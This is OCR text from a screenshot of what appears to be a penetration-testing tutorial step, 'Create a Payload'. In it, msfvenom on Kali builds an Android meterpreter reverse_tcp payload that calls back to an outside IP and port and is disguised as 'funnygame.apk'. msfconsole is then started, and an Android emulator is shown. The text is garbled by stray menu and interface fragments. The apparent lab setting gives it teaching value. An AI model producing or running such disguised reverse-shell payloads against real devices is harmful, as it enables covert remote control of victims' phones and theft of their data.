 1. Create a Payload
Microsoft Office Picture Manager
File Edit View Picture Tools Help
Type a question for help
Shortcuts... 66% Edit Pictures... Auto Correct
Auto Correct (Ctrl+Q)
Applications Places Terminal Sat 10:01 1
check.apk
nnygame.
apk
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp lhost=11.11.4.202 lport=444
4 r >/root/Desktop/funnygame.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10082 bytes
root@kali:~# msfconsole
METASPLOIT CYBER MISSILE COMMAND V4
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
https://metasploit.com
Android Emulator - AndroidPhone:5554
10:01
Search contacts
No one is on your speed dial yet
ADD A FAVORITE
Screenshot from 2019-11-16 10-01-52
Zoom:
3:17 PM
11/16/2019